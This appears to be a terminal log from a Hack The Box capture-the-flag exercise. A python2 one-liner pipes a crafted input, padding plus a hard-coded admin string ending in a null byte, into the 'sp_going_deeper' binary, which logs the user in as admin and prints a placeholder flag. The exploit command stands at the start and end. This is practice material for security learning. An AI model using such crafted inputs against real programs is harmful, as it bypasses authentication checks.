 (base) [hacker@hackerbook challenge]$ ( python2 -c 'print "2"+" "*29+"\n"+"DRAEGER15th30n34nd0nly4dm1n15tr4t0R0fth15sp4c3cr4ft\x00"'; cat) | ./sp_going_deeper
Trying to leak information from the pc.. 🖥️
goldenfang@d12:$ history
1 ls
2 mv secret_pass.txt flag.txt
3 chmod -x missile_launcher.py
4 ls
5 history
[*] Safety mechanisms are enabled!
[*] Values are set to: a = [1], b = [2], c = [3].
[*] If you want to continue, disable the mechanism or login as admin.
1. Disable mechanisms ⚙️
2. Login ✅
3. Exit 🏃
>>
[*] Username:
[+] Welcome admin! The secret message is: HTB{f4k3_fl4g_4_t35t1ng}
[!] For security reasons, you are logged out..
(base) [hacker@hackerbook challenge]$ ( python2 -c 'print "2"+" "*29+"\n"+"DRAEGER15th30n34nd0nly4dm1n15tr4t0R0fth15sp4c3cr4ft\x00"'; cat) | ./sp_going_deeper